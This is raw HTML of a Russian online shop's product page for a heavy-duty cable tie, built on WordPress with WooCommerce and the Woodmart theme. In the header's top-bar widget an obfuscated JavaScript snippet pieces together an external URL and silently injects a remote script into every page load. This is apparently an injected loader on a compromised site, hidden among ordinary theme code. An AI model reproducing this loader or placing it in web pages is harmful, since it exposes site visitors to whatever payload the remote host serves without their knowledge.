

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/
body_size: 23466
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 1 год Информация об упаковке: Единица товара: Штука Вес, кг: 0,92 Длина, мм: 220 Ширина, мм: 90" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2023-09-29T11:58:05+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#webpage","url":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/","name":"Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#primaryimage"},"datePublished":"2022-04-29T10:36:14+00:00","dateModified":"2023-09-29T11:58:05+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Стяжка для высоких нагрузок Hyperline GTR-290EHD безгал. 46321"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-11719 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51278119.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D1%85+%D0%BD%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BE%D0%BA+Hyperline+GTR-290EHD+%D0%B1%D0%B5%D0%B7%D0%B3%D0%B0%D0%BB.+46321" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-vysokih-nagruzok-hyperline-gtr-290ehd-bezgal-46321/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
